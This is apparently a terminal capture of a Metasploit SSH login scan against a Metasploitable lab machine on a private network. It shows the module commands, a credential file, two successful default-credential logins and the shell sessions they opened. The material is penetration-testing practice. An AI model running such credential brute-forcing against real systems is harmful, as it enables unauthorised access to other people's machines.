 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.5.2
RHOSTS ⇒ 192.168.5.2
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE passwords.txt
USERPASS_FILE ⇒ passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.5.2:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(ad
m),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),1
12(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:
58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.5.1:41477 → 192.168.5.2:22) at 2021-05-10 04:21:37 -040
0
[+] 192.168.5.2:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux met
asploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 2 opened (192.168.5.1:40095 → 192.168.5.2:22) at 2021-05-10 04:21:38 -040
0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed